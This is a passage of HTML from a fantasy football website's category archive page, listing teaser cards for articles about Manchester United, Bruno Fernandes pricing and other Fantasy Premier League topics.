.footer-content h5,#ut-sitebody .footer-content h6 {color:#ffffff !important;}.copyright a { font-weight: normal; } .copyright{font-size:10px;}.footer.ut-footer-custom, .ut-footer-custom a.toTop {background: #141618; } .footer .footer-content {background: #131416;padding-top: 20px; }</style><style id="ut-responsive-custom-css" type="text/css">@media (max-width: 400px) {.hide-bg-on-mobile,.hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-mobile,#ut-sitebody .hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}}@media (max-width: 767px) {.hide-bg-on-mobile,.hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-mobile,#ut-sitebody .hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}}@media (min-width: 768px) and (max-width: 1024px) {.hide-bg-on-tablet,.hide-bg-on-tablet > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-tablet,#ut-sitebody .hide-bg-on-tablet > .parallax-scroll-container {background-image: none !important;}}@media (min-width: 1025px) and (max-width: 1600px) {.hide-bg-on-medium, .hide-bg-on-medium > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-medium, #ut-sitebody .hide-bg-on-medium > .parallax-scroll-container {background-image: none !important;} }.ut-bklyn-onepage section:not(#ut-hero) .parallax-scroll-container {margin-top: -5%;}</style><script type="text/javascript">(function($){"use strict";$("html").removeClass("ut-no-js").addClass("ut-js js");})(jQuery);</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.planetfpl.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>

<body id="ut-sitebody" class="archive category category-ismycapplaying category-53 wp-theme-brooklyn ut-vc-enabled ut-hero-height-100 ut-has-top-header ut-has-page-title ut-has-scroll-top has-hero ut-bklyn-multisite wpb-js-composer js-comp-ver-5.4.8.2 vc_responsive" data-scrolleffect="easeInOutExpo" data-scrollspeed="1000">

<div id="ut-floating-toTop"></div> 
    

<a class="ut-offset-anchor" id="top" style="top:0px !important;"></a>



<!-- Start UT-Top-Header -->
<div id="ut-top-header" class="hide-on-tablet hide-on-mobile ut-top-header-big ut-top-header-centered  clearfix">

    <div class="ut-header-inner clearfix">

        <div id="ut-top-header-left">

            
        </div>
        <!-- Close UT-Top-Header-Left -->

        <div id="ut-top-header-right">

            
            
                <ul class="fa-ul">

                    
                    
                    <li><a  href="http://www.instagram.com/PlanetFPL"><i class="fa fa-instagram"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://www.facebook.com/planetfpl/"><i class="fa fa-facebook"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://twitter.com/PlanetFPLPod"><i class="fa fa-twitter"></i></a>
                    </li>

                    
                    
                    <li><a  href="http://www.youtube.com/PlanetFPL"><i class="fa fa-youtube"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://soundcloud.com/planet-fpl"><i class="fa fa-soundcloud"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://open.spotify.com/show/18heZp7zHC2DOhl7cL3XkI"><i class="fa fa-spotify"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://podcasts.apple.com/gb/podcast/planet-fpl-the-fantasy-football-podcast/id1280497332"><i class="fa fa-apple"></i></a>
                    </li>

                    
                </ul>

            
        </div>
        <!-- Close UT-Top-Header-Right -->

    </div>

</div>
<!-- Close UT-Top-Header -->    
    
 
    
<!-- header section -->
<header id="header-section" class="ha-header  ut-header-fixed centered bordered-top ut-header-light">
     
     <div class="grid-container">
               
        <div class="ha-header-perspective">

            <div class="ha-header-front">
				
								
					<div class="grid-15 tablet-grid-80 mobile-grid-80 ">

						
							
							<div class="site-logo">
								<a href="http://www.planetfpl.com/" title="Planet FPL" rel="home"><img data-altlogo="http://www.planetfpl.com/wp-content/uploads/2018/08/Planet-FPL-Landscape.jpg" src="http://www.planetfpl.com/wp-content/uploads/2018/08/Planet-FPL-Landscape.jpg" alt="Planet FPL"></a>
							</div>

						
					</div>    
				
				 
				
                
                    <nav id="navigation" class="grid-85 hide-on-tablet hide-on-mobile"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636 ut-menu-item-lvl-0">
<a href="http://planetfpl.com" class="ut-main-navigation-link"><span>Home</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4617 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/podcasts/" class="ut-main-navigation-link"><span>Podcasts</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/you-tube/" class="ut-main-navigation-link"><span>You Tube</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/leagues/" class="ut-main-navigation-link"><span>Leagues</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4609 ut-menu-item-lvl-0 ut-parent ut-has-children">
<a href="http://www.planetfpl.com/meet-the-team/" class="ut-main-navigation-link"><span>Meet the Writers</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122 ut-menu-item-lvl-1">
	<a href="http://www.planetfpl.com/meet-the-writers-2018/"><span>2018-19 Writers</span></a>
	</li>
</ul><!-- 0-->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/blog/" class="ut-main-navigation-link"><span>Articles</span></a>
</li>
</ul></nav>
                  

                <div class="ut-mm-trigger tablet-grid-20 mobile-grid-20 hide-on-desktop"><button class="ut-mm-button"></button></div><nav id="ut-mobile-nav" class="ut-mobile-menu mobile-grid-100 tablet-grid-100 hide-on-desktop"><div class="ut-scroll-pane-wrap"><div class="ut-scroll-pane"><ul id="ut-mobile-menu" class="ut-mobile-menu ut-mobile-menu-left"><li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a href="http://planetfpl.com">Home</a></li>
<li id="menu-item-4617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4617"><a href="http://www.planetfpl.com/podcasts/">Podcasts</a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="http://www.planetfpl.com/you-tube/">You Tube</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="http://www.planetfpl.com/leagues/">Leagues</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4609"><a href="http://www.planetfpl.com/meet-the-team/">Meet the Writers</a>
<ul class="sub-menu">
	<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="http://www.planetfpl.com/meet-the-writers-2018/">2018-19 Writers</a></li>
</ul>
</li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="http://www.planetfpl.com/blog/">Articles</a></li>
</ul></div></div></nav>
            </div>

        </div><!-- close .ha-header-perspective -->
    
    </div> 
    
</header><!-- close header --> 
<div class="clear"></div>

<section id="ut-hero" class="hero ha-waypoint parallax-section parallax-background" data-animate-up="ha-header-hide" data-animate-down="ha-header-hide">
    
    <div id="ut-hero-early-waypoint" class="ut-early-waypoint"></div>
    
    <div class="parallax-scroll-container" data-parallax-bottom data-parallax-factor="8"></div>
    
    <div class="parallax-overlay parallax-overlay-pattern style_one"> 
    
    <div class="grid-container">
        
        <!-- hero holder -->
        <div class="hero-holder grid-100 mobile-grid-100 tablet-grid-100 ut-hero-style-2">
            
            <div class="hero-inner">             
                
                                
                <div class="hth">
                
                    <h1 class="hero-title element-with-custom-line-height">
                    
                        ismyCAPplaying                    
                    </h1>
                    
                </div>
                
                
                                
                                
                
                                                
            </div>
            
            <div class="hero-down-arrow-wrap">                        
                        
                <span class="hero-down-arrow">

                    <a href="#ut-to-first-section"><i class="Bklyn-Core-Down-3"></i></a>

                </span>

            </div>
            
        </div>
        <!-- close hero-holder -->
    
    </div>
    
    </div> 
    
</section>
<!-- end hero section -->
<div class="clear"></div>        


<div id="main-content" class="wrap ha-waypoint" data-animate-up="ha-header-hide" data-animate-down="ha-header-small">
	
    <a class="ut-offset-anchor" id="to-main-content"></a>
		
        <div class="main-content-background clearfix">
<div class="grid-container">
    
    <div id="primary" class="grid-parent grid-100 tablet-grid-100 mobile-grid-100">
        
                  
            
            <div class="ut-blog-grid clearfix">    

         
        
        
            
            
                
<article id="post-6585" class="grid-33 tablet-grid-50 mobile-grid-100 ut-blog-grid-article clearfix post-6585 post type-post status-publish format-standard has-post-thumbnail hentry category-ismycapplaying category-manchester-united category-premier-league">
    
    <div class="ut-blog-grid-article-inner">
    	
				
			<div class="entry-meta entry-meta-top  clearfix">

								<span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
				<span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/writers/ismycapplaying/" data-rel="category tag">ismyCAPplaying</a>, <a href="http://www.planetfpl.com/category/premier-league/manchester-united/" data-rel="category tag">Manchester United</a>, <a href="http://www.planetfpl.com/category/premier-league/" data-rel="category tag">Premier League</a></span> 

				
			</div>
			<!-- close entry-meta -->    

				
                        

        <!-- ut-post-thumbnail -->
        <div class="ut-post-thumbnail">     

            <div class="entry-thumbnail">

                  

                <a title="Permanent Link to Bruno Buyers Beware?" href="http://www.planetfpl.com/bruno-buyers-beware/">                
                    
                    <figure class="ut-post-thumbnail-caption-wrap">
                            
                        <img alt="" class="wp-post-image" src="http://www.planetfpl.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-15.53.14-720x600.jpeg">

                        
                    </figure>
                    
                </a>  
                
                <a href="http://www.planetfpl.com/2020/08/">
                
                    <div class="date-format">
                        <span class="day">18</span>
                        <span class="month">Aug 2020</span>
                    </div>
                
                </a>

            </div>                                                                                                                         

        </div><!-- close ut-post-thumbnail -->

                
                
        <a class="ut-blog-link" title="Bruno Buyers Beware?" href="http://www.planetfpl.com/bruno-buyers-beware/" rel="bookmark">     
              
            <div class="ut-blog-grid-content-wrap"> 

                
                    <header class="entry-header">

                        <h2 class="entry-title">Bruno Buyers Beware?</h2>          

                    </header>
                    <!-- close entry-header -->

                 

                <!-- entry-content -->
                <div class="entry-content clearfix">

                    
                        <p>After much anticipation Bruno Fernandes price has been revealed at 10.5 million. Given the prevailing view is that Fernandes is&hellip;</p>

                    
                </div>
                <!-- entry-content -->

            </div>
        
        </a>
        
				
			<div class="entry-meta clearfix">

				<span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>

				       

			</div>
		
		                        
    </div>
    
</article>
<!-- #post-6585 -->
            
                
<article id="post-6566" class="grid-33 tablet-grid-50 mobile-grid-100 ut-blog-grid-article clearfix post-6566 post type-post status-publish format-standard has-post-thumbnail hentry category-ismycapplaying category-manchester-united category-premier-league category-writers">
    
    <div class="ut-blog-grid-article-inner">
    	
				
			<div class="entry-meta entry-meta-top  clearfix">

								<span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
				<span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/writers/ismycapplaying/" data-rel="category tag">ismyCAPplaying</a>, <a href="http://www.planetfpl.com/category/premier-league/manchester-united/" data-rel="category tag">Manchester United</a>, <a href="http://www.planetfpl.com/category/premier-league/" data-rel="category tag">Premier League</a>, <a href="http://www.planetfpl.com/category/writers/" data-rel="category tag">Writers</a></span> 

				
			</div>
			<!-- close entry-meta -->    

				
                        

        <!-- ut-post-thumbnail -->
        <div class="ut-post-thumbnail">     

            <div class="entry-thumbnail">

                  

                <a title="Permanent Link to Manchester United FPL Preview" href="http://www.planetfpl.com/manchester-united-fpl-preview/">                
                    
                    <figure class="ut-post-thumbnail-caption-wrap">
                            
                        <img alt="" class="wp-post-image" src="http://www.planetfpl.com/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-14-at-15.56.00-720x600.jpeg">

                        
                    </figure>
                    
                </a>  
                
                <a href="http://www.planetfpl.com/2020/06/">
                
                    <div class="date-format">
                        <span class="day">15</span>
                        <span class="month">Jun 2020</span>
                    </div>
                
                </a>

            </div>                                                                                                                         

        </div><!-- close ut-post-thumbnail -->

                
                
        <a class="ut-blog-link" title="Manchester United FPL Preview" href="http://www.planetfpl.com/manchester-united-fpl-preview/" rel="bookmark">     
              
            <div class="ut-blog-grid-content-wrap"> 

                
                    <header class="entry-header">

                        <h2 class="entry-title">Manchester United FPL Preview</h2>          

                    </header>
                    <!-- close entry-header -->

                 

                <!-- entry-content -->
                <div class="entry-content clearfix">

                    
                        <p>After a infuriatingly patchy first half of the season, Manchester United looked to have found some form before the postponement&hellip;</p>

                    
                </div>
                <!-- entry-content -->

            </div>
        
        </a>
        
				
			<div class="entry-meta clearfix">

				<span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>

				       

			</div>
		
		                        
    </div>
    
</article>
<!-- #post-6566 -->
            
                
<article id="post-6326" class="grid-33 tablet-grid-50 mobile-grid-100 ut-blog-grid-article clearfix post-6326 post type-post status-publish format-standard has-post-thumbnail hentry category-ismycapplaying category-manchester-city">
    
    <div class="ut-blog-grid-article-inner">
    	
				
			<div class="entry-meta entry-meta-top  clearfix">

								<span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
				<span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/writers/ismycapplaying/" data-rel="category tag">ismyCAPplaying</a>, <a href="http://www.planetfpl.com/category/premier-league/manchester-city/" data-rel="category tag">Manchester City</a></span> 

				
			</div>
			<!-- close entry-meta -->    

				
                        

        <!-- ut-post-thumbnail -->
        <div class="ut-post-thumbnail">     

            <div class="entry-thumbnail">

                  

                <a title="Permanent Link to Raheem Sterling and the Lost Art of FPL Loyalty" href="http://www.planetfpl.com/raheem-sterling-and-the-lost-art-of-fpl-loyalty/">                
                    
                    <figure class="ut-post-thumbnail-caption-wrap">
                            
                        <img alt="" class="wp-post-image" src="http://www.planetfpl.com/wp-content/uploads/2019/09/20190924_133809-720x600.jpg">

                        
                    </figure>
                    
                </a>  
                
                <a href="http://www.planetfpl.com/2019/09/">
                
                    <div class="date-format">
                        <span class="day">25</span>
                        <span class="month">Sep 2019</span>
                    </div>
                
                </a>

            </div>                                                                                                                         

        </div><!-- close ut-post-thumbnail -->

                
                
        <a class="ut-blog-link" title="Raheem Sterling and the Lost Art of FPL Loyalty" href="http://www.planetfpl.com/raheem-sterling-and-the-lost-art-of-fpl-loyalty/" rel="bookmark">     
              
            <div class="ut-blog-grid-content-wrap"> 

                
                    <header class="entry-header">

                        <h2 class="entry-title">Raheem Sterling and the Lost Art of FPL Loyalty</h2>          

                    </header>
                    <!-- close entry-header -->

                 

                <!-- entry-content -->
                <div class="entry-content clearfix">

                    
                        <p>In 2006 the Arctic Monkeys released their debut album and their tales of 19 year old northern life appealed to&hellip;</p>

                    
                </div>
                <!-- entry-content -->

            </div>
        
        </a>
        
				
			<div class="entry-meta clearfix">

				<span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>

				       

			</div>
		
		                        
    </div>
    
</article>
<!-- #post-6326 -->
            
                
<article id="post-6213" class="grid-33 tablet-grid-50 mobile-grid-100 ut-blog-grid-article clearfix post-6213 post type-post status-publish format-standard has-post-thumbnail hentry category-ismycapplaying category-manchester-united category-premier-league category-writers">
    
    <div class="ut-blog-grid-article-inner">
    	
				
			<div class="entry-meta entry-meta-top  clearfix">

								<span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
				<span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/writers/ismycapplaying/" data-rel="category tag">ismyCAPplaying</a>, <a href="http://www.planetfpl.com/category/premier-league/manchester-united/" data-rel="category tag">Manchester United</a>, <a href="http://www.planetfpl.com/category/premier-league/" data-rel="category tag">Premier League</a>, <a href="http://www.planetfpl.com/category/writers/" data-rel="category tag">Writers</a></span> 

				
			</div>
			<!-- close entry-meta -->    

				
                        

        <!-- ut-post-thumbnail -->
        <div class="ut-post-thumbnail">     

            <div class="entry-thumbnail">

                  

                <a title="Permanent Link to Don&#8217;t believe the hype: Man Utd v Chelsea Super Sunday Review" href="http://www.planetfpl.com/dont-believe-the-hype-man-utd-v-chelsea-super-sunday-review/">                
                    
                    <figure class="ut-post-thumbnail-caption-wrap">
                            
                        <img alt="" class="wp-post-image" src="http://www.planetfpl.com/wp-content/uploads/2019/08/20190813_231220-720x600.jpg">

                        
                    </figure>
                    
                </a>  
                
                <a href="http://www.planetfpl.com/2019/08/">
                
                    <div class="date-format">
                        <span class="day">13</span>
                        <span class="month">Aug 2019</span>
                    </div>
                
                </a>

            </div>                                                                                                                         

        </div><!-- close ut-post-thumbnail -->

                
                
        <a class="ut-blog-link" title="Don&#8217;t believe the hype: Man Utd v Chelsea Super Sunday Review" href="http://www.planetfpl.com/dont-believe-the-hype-man-utd-v-chelsea-super-sunday-review/" rel="bookmark">     
              
            <div class="ut-blog-grid-content-wrap"> 

                
                    <header class="entry-header">

                        <h2 class="entry-title">Don&#8217;t believe the hype: Man Utd v Chelsea Super Sunday Review</h2>          

                    </header>
                    <!-- close entry-header -->

                 

                <!-- entry-content -->
                <div class="entry-content clearfix">

                    
                        
                    
                </div>
                <!-- entry-content -->

            </div>
        
        </a>
        
				
			<div class="entry-meta clearfix">

				<span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>

				       

			</div>
		
		                        
    </div>
    
</article>
<!-- #post-6213 -->
            
                
<article id="post-6165" class="grid-33 tablet-grid-50 mobile-grid-100 ut-blog-grid-article clearfix post-6165 post type-post status-publish format-standard has-post-thumbnail hentry category-ismycapplaying category-manchester-united category-premier-league category-writers">
    
    <div class="ut-blog-grid-article-inner">
    	
				
			<div class="entry-meta entry-meta-top  clearfix">

								<span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
				<span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/writers/ismycapplaying/" data-rel="category tag">ismyCAPplaying</a>, <a href="http://www.planetfpl.com/category/premier-league/manchester-united/" data-rel="category tag">Manchester United</a>, <a href="http://www.planetfpl.com/category/premier-league/" data-rel="category tag">Premier League</a>, <a href="http://www.planetfpl.com/category/writers/" data-rel="category tag">Writers</a></span> 

				
			</div>
			<!-- close entry-meta -->    

				
                        

        <!-- ut-post-thumbnail -->
        <div class="ut-post-thumbnail">     

            <div class="entry-thumbnail">

                  

                <a title="Permanent Link to Have Manchester United strengthened?" href="http://www.planetfpl.com/have-manchester-united-strengthened/">                
                    
                    <figure class="ut-post-thumbnail-caption-wrap">
                            
                        <img alt="" class="wp-post-image" src="http://www.planetfpl.com/wp-content/uploads/2019/08/20190806_183425-720x600.jpg">

                        
                    </figure>
                    
                </a>  
                
                <a href="http://www.planetfpl.com/2019/08/">
                
                    <div class="date-format">
                        <span class="day">06</span>
                        <span class="month">Aug 2019</span>
                    </div>
                
                </a>

            </div>                                                                                                                         

        </div><!-- close ut-post-thumbnail -->

                
                
        <a class="ut-blog-link" title="Have Manchester United strengthened?" href="http://www.planetfpl.com/have-manchester-united-strengthened/" rel="bookmark">     
              
            <div class="ut-blog-grid-content-wrap"> 

                
                    <header class="entry-header">

                        <h2 class="entry-title">Have Manchester United strengthened?</h2>          

                    </header>
                    <!-- close entry-header -->

                 

                <!-- entry-content -->
                <div class="entry-content clearfix">

                    
                        
                    
                </div>
                <!-- entry-content -->

            </div>
        
        </a>
        
				
			<div class="entry-meta clearfix">

				<span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>

				       

			</div>
		
		                        
    </div>
    
</article>
<!-- #post-6165 -->
            
                
<article id="post-5971" class="grid-33 tablet-grid-50 mobile-grid-100 ut-blog-grid-article clearfix post-5971 post type-post status-publish format-standard has-post-thumbnail hentry category-ismycapplaying category-manchester-united category-premier-league category-writers">
    
    <div class="ut-blog-grid-article-inner">
    	
				
			<div class="entry-meta entry-meta-top  clearfix">

								<span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
				<span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/writers/ismycapplaying/" data-rel="category tag">ismyCAPplaying</a>, <a href="http://www.planetfpl.com/category/premier-league/manchester-united/" data-rel="category tag">Manchester United</a>, <a href="http://www.planetfpl.com/category/premier-league/" data-rel="category tag">Premier League</a>, <a href="http://www.planetfpl.com/category/writers/" data-rel="category tag">Writers</a></span> 

				
			</div>
			<!-- close entry-meta -->    

				
                        

        <!-- ut-post-thumbnail -->
        <div class="ut-post-thumbnail">     

            <div class="entry-thumbnail">

                  

                <a title="Permanent Link to Captain United Think Again" href="http://www.planetfpl.com/captain-united-think-again/">                
                    
                    <figure class="ut-post-thumbnail-caption-wrap">
                            
                        <img alt="" class="wp-post-image" src="http://www.planetfpl.com/wp-content/uploads/2019/04/Captain-United-720x600.jpg">

                        
                    </figure>
                    
                </a>  
                
                <a href="http://www.planetfpl.com/2019/04/">
                
                    <div class="date-format">
                        <span class="day">25</span>
                        <span class="month">Apr 2019</span>
                    </div>
                
                </a>

            </div>                                                                                                                         

        </div><!-- close ut-post-thumbnail -->

                
                
        <a class="ut-blog-link" title="Captain United Think Again" href="http://www.planetfpl.com/captain-united-think-again/" rel="bookmark">     
              
            <div class="ut-blog-grid-content-wrap"> 

                
                    <header class="entry-header">

                        <h2 class="entry-title">Captain United Think Again</h2>          

                    </header>
                    <!-- close entry-header -->

                 

                <!-- entry-content -->
                <div class="entry-content clearfix">

                    
                        
                    
                </div>
                <!-- entry-content -->

            </div>
        
        </a>
        
				
			<div class="entry-meta clearfix">

				<span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>

				       

			</div>
		
		                        
    </div>
    
</article>
<!-- #post-5971 -->
            
                
<article id="post-5947" class="grid-33 tablet-grid-50 mobile-grid-100 ut-blog-grid-article clearfix post-5947 post type-post status-publish format-standard has-post-thumbnail hentry category-ismycapplaying category-manchester-united category-premier-league category-writers">
    
    <div class="ut-blog-grid-article-inner">
    	
				
			<div class="entry-meta entry-meta-top  clearfix">

								<span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
				<span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/writers/ismycapplaying/" data-rel="category tag">ismyCAPplaying</a>, <a href="http://www.planetfpl.com/category/premier-league/manchester-united/" data-rel="category tag">Manchester United</a>, <a href="http://www.planetfpl.com/category/premier-league/" data-rel="category tag">Premier League</a>, <a href="http://www.planetfpl.com/category/writers/" data-rel="category tag">Writers</a></span> 

				
			</div>
			<!-- close entry-meta -->    

				
                        

        <!-- ut-post-thumbnail -->
        <div class="ut-post-thumbnail">     

            <div class="entry-thumbnail">

                  

                <a title="Permanent Link to Ole&#8217;s at the wheel &#8211; early scouting tips for next season." href="http://www.planetfpl.com/oles-at-the-wheel-early-scouting-tips-for-next-season/">                
                    
                    <figure class="ut-post-thumbnail-caption-wrap">
                            
                        <img alt="" class="wp-post-image" src="http://www.planetfpl.com/wp-content/uploads/2019/04/Cap-2-720x600.jpg">

                        
                    </figure>
                    
                </a>  
                
                <a href="http://www.planetfpl.com/2019/04/">
                
                    <div class="date-format">
                        <span class="day">03</span>
                        <span class="month">Apr 2019</span>
                    </div>
                
                </a>

            </div>                                                                                                                         

        </div><!-- close ut-post-thumbnail -->

                
                
        <a class="ut-blog-link" title="Ole&#8217;s at the wheel &#8211; early scouting tips for next season." href="http://www.planetfpl.com/oles-at-the-wheel-early-scouting-tips-for-next-season/" rel="bookmark">     
              
            <div class="ut-blog-grid-content-wrap"> 

                
                    <header class="entry-header">

                        <h2 class="entry-title">Ole&#8217;s at the wheel &#8211; early scouting tips for next season.</h2>          

                    </header>
                    <!-- close entry-header -->

                 

                <!-- entry-content -->
                <div class="entry-content clearfix">

                    
                        
                    
                </div>
                <!-- entry-content -->

            </div>
        
        </a>
        
				
			<div class="entry-meta clearfix">

				<span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>

				       

			</div>
		
		                        
    </div>
    
</article>
<!-- #post-5947 -->
            
                
<article id="post-5943" class="grid-33 tablet-grid-50 mobile-grid-100 ut-blog-grid-article clearfix post-5943 post type-post status-publish format-standard has-post-thumbnail hentry category-ismycapplaying category-premier-league category-writers">
    
    <div class="ut-blog-grid-article-inner">
    	
				
			<div class="entry-meta entry-meta-top  clearfix">

								<span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
				<span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/writers/ismycapplaying/" data-rel="category tag">ismyCAPplaying</a>, <a href="http://www.planetfpl.com/category/premier-league/" data-rel="category tag">Premier League</a>, <a href="http://www.planetfpl.com/category/writers/" data-rel="category tag">Writers</a></span> 

				
			</div>
			<!-- close entry-meta -->    

				
                        

        <!-- ut-post-thumbnail -->
        <div class="ut-post-thumbnail">     

            <div class="entry-thumbnail">

                  

                <a title="Permanent Link to Wildcard 34, Bench Boost 36?" href="http://www.planetfpl.com/wildcard34-benchboost36/">                
                    
                    <figure class="ut-post-thumbnail-caption-wrap">
                            
                        <img alt="" class="wp-post-image" src="http://www.planetfpl.com/wp-content/uploads/2019/04/Cap-1-720x600.jpg">

                        
                    </figure>
                    
                </a>  
                
                <a href="http://www.planetfpl.com/2019/04/">
                
                    <div class="date-format">
                        <span class="day">03</span>
                        <span class="month">Apr 2019</span>
                    </div>
                
                </a>

            </div>                                                                                                                         

        </div><!-- close ut-post-thumbnail -->

                
                
        <a class="ut-blog-link" title="Wildcard 34, Bench Boost 36?" href="http://www.planetfpl.com/wildcard34-benchboost36/" rel="bookmark">     
              
            <div class="ut-blog-grid-content-wrap"> 

                
                    <header class="entry-header">

                        <h2 class="entry-title">Wildcard 34, Bench Boost 36?</h2>          

                    </header>
                    <!-- close entry-header -->

                 

                <!-- entry-content -->
                <div class="entry-content clearfix">

                    
                        
                    
                </div>
                <!-- entry-content -->

            </div>
        
        </a>
        
				
			<div class="entry-meta clearfix">

				<span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>

				       

			</div>
		
		                        
    </div>
    
</article>
<!-- #post-5943 -->
            
                
<article id="post-5894" class="grid-33 tablet-grid-50 mobile-grid-100 ut-blog-grid-article clearfix post-5894 post type-post status-publish format-standard has-post-thumbnail hentry category-ismycapplaying category-manchester-united category-premier-league category-writers">
    
    <div class="ut-blog-grid-article-inner">
    	
				
			<div class="entry-meta entry-meta-top  clearfix">

								<span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
				<span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/writers/ismycapplaying/" data-rel="category tag">ismyCAPplaying</a>, <a href="http://www.planetfpl.com/category/premier-league/manchester-united/" data-rel="category tag">Manchester United</a>, <a href="http://www.planetfpl.com/category/premier-league/" data-rel="category tag">Premier League</a>, <a href="http://www.planetfpl.com/category/writers/" data-rel="category tag">Writers</a></span> 

				
			</div>
			<!-- close entry-meta -->    

				
                        

        <!-- ut-post-thumbnail -->
        <div class="ut-post-thumbnail">     

            <div class="entry-thumbnail">

                  

                <a title="Permanent Link to Lindelof and Shaw &#8211; Unsung United Heroes" href="http://www.planetfpl.com/lindelof-and-shaw-unsung-united-heroes/">                
                    
                    <figure class="ut-post-thumbnail-caption-wrap">
                            
                        <img alt="" class="wp-post-image" src="http://www.planetfpl.com/wp-content/uploads/2019/03/Man-Utd-720x600.jpg">

                        
                    </figure>
                    
                </a>  
                
                <a href="http://www.planetfpl.com/2019/03/">
                
                    <div class="date-format">
                        <span class="day">01</span>
                        <span class="month">Mar 2019</span>
                    </div>
                
                </a>

            </div>                                                                                                                         

        </div><!-- close ut-post-thumbnail -->

                
                
        <a class="ut-blog-link" title="Lindelof and Shaw &#8211; Unsung United Heroes" href="http://www.planetfpl.com/lindelof-and-shaw-unsung-united-heroes/" rel="bookmark">     
              
            <div class="ut-blog-grid-content-wrap"> 

                
                    <header class="entry-header">

                        <h2 class="entry-title">Lindelof and Shaw &#8211; Unsung United Heroes</h2>          

                    </header>
                    <!-- close entry-header -->

                 

                <!-- entry-content -->
                <div class="entry-content clearfix">

                    
                        
                    
                </div>
                <!-- entry-content -->

            </div>
        
        </a>
        
				
			<div class="entry-meta clearfix">

				<span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>

				       

			</div>
		
		                        
    </div>
    
</article>
<!-- #post-5894 -->
            
                
